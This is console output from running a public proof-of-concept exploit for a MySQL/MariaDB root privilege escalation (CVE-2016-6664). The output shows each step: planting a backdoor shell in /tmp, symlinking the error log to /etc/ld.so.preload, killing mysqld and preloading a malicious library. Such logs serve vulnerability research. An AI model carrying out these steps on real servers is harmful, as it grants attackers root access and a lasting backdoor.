 MySQL / MariaDB / Percona - Root Privilege Escalation PoC Exploit
mysql-chowned.sh (ver. 1.0)
CVE-2016-6664 / OCVE-2016-5617
Discovered and coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as
uid=1000(pld) gid=1000(pld) euid=103(mysql) 组=1000(pld),27(sudo)
[+] Target MySQL log file set to /var/lib/mysql/kali.err
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxrwxrwx 1 root root 1115336 2月  11 00:58 /tmp/mysqlrootsh
[+] Symlink created at:
lrwxrwxrwx 1 mysql pld 18 2月  11 00:58 /var/lib/mysql/kali.err -> /etc/ld.so.preload
[+] Waiting for MySQL to re-open the logs/MySQL service restart...
Do you want to kill mysqld process 2058 to instantly get root? :) ? [y/n] y
Got it. Executing 'killall mysqld' now...
[+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-r----- 1 mysql root 19 2月  11 00:59 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload